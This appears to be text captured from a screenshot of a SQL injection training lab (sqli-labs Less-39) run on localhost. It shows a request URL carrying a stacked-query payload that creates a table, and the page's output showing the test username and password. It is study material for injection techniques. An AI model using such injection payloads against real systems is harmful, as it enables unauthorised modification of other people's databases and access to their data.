 http://127.0.0.1/Less-39/?id=1 ;  create table crow like users --+
Enable Post data Enable Referrer
Welcome    Dhakkan
Your Username is : Dumb
Your Password is : Dumb